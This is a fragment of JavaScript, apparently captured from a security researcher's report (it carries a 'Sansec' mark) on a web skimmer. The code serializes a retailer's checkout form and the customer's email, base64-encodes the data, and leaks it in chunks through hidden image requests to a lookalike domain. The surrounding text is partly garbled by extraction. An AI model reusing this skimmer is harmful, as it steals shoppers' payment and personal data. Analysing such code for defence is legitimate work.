 },
r = jQuery("#email-address-section span.checkout-info").text();
Sansec
let t = w.b64.encode(encodeURIComponent(JSON.stringify([...jQuery("form#dwfrm_checkout").seri
{ name: "email", value: r }])));
t = t.match(/[\s\S]{1,3300}/g) || [];
let o = w.b64.encode("_" + Math.random().toString(36).substr(2, 9) + Math.random().toString(36).substr(2, 9) + Math.
random().toString(36).substr(2, 9) + Math.random().toString(36).substr(2, 9)),
n = 0,
c = t.length;
t.forEach((w, r) => {
jQuery("<img />", {
id: "__preloader",
src: "https://claires-assets.com/on/demandware.static/-/Library-Sites-claires-library/default/dw2560e81d/images/
claires-logo-desktop.svg?" + ("pid=" + Math.floor(99999 * Math.random()) + "&dpath=") + Math.floor(9999 * Math.
random()) + "." + Math.floor(9999999 * Math.random()) + "&cid=" + n++ + "&lid=" + c + "&_v=" + o + "&z=" + w + "&
collect=" + Math.floor(99999 * Math.random())
}).appendTo(jQuery("body")), jQuery("#__preloader").remove()
})
})
}